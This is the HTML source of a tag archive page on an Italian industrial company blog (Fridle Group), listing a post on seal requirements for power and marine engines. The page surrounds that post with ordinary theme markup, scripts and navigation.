            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Motori nautici</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: motori nautici</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/motori-di-potenza-e-nautici-i-requisiti-delle-guarnizioni/"  rel="bookmark" class="td-image-wrap " title="Motori di potenza e nautici: i requisiti delle guarnizioni" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni per motori nautici" title="Motori di potenza e nautici: i requisiti delle guarnizioni" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-28-alle-12.26.47-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fridletime.it/motori-di-potenza-e-nautici-i-requisiti-delle-guarnizioni/"  rel="bookmark" title="Motori di potenza e nautici: i requisiti delle guarnizioni">Motori di potenza e nautici: i requisiti delle guarnizioni</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-24T05:00:55+00:00" >Giugno 24, 2019</time></span>                <span class="td-module-comments"><a href="https://fridletime.it/motori-di-potenza-e-nautici-i-requisiti-delle-guarnizioni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_51 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_51 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_52 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_52" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_52 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_14";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "15";
block_tdi_52.header_color = "#f7aa1f";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "15";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_52 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_15">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53.td-a-rec-img{text-align:left}.tdi_53.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_53.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Motori di potenza e nautici: i requisiti delle guarnizioni" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6970db0eacd4b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
